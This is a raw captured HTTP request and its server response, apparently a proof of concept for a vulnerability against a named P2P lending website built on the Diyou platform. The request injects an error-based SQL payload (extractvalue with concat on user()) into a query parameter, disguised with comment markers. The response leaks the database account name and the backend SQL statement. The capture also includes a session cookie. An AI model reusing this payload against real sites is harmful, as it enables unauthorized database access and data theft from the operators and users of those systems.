 GET
/?plugins&area=&class=u_sel&name=work_&q=areas&type=p,c&valu
e=1/**/and/**/extractvalue(1,concat(0x5c,(user())));-- 1 HTTP/1.1
Host: www.dyp2p.com
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2062.120
Safari/537.36
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.6,en;q=0.4,ja;q=0.2
Cookie: PHPSESSID=p0bm577ov3117nnc9hsrne7qu1;
CNZZDATA4240563=cnzz_eid%3D125093875-1419916410-http%25
3A%252F%252Fdyv3.diyou.cc%252F%26ntime%3D1419916410;
Hm_lvt_f88110a78f8e18964d543d0c8c489dae=1419920237,1419920
267; Hm_lpvt_f88110a78f8e18964d543d0c8c489dae=1419920267
HTTP/1.1 200 OK
Date: Tue, 30 Dec 2014 06:21:21 GMT
Server: Apache/2.2.16 (Debian)
X-Powered-By: PHP/5.3.3-7+squeeze19
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 178
Connection: close
Content-Type: text/html;charset=gbk
XPATH syntax error: '\diyou_cn@localhost'执行SQL语句错误!select
pid from deayou_areas where
id=1/**/and/**/extractvalue(1,concat(0x5c,(user())));-- order by
`order` desc,id asc